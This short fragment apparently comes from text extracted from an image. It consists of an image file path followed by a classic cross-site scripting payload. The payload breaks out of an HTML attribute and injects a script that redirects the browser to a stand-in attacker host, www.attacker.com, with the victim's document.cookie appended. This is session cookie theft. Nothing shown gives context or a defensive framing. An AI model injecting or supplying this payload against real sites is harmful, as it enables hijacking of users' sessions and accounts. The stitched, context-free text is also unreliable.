 '><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.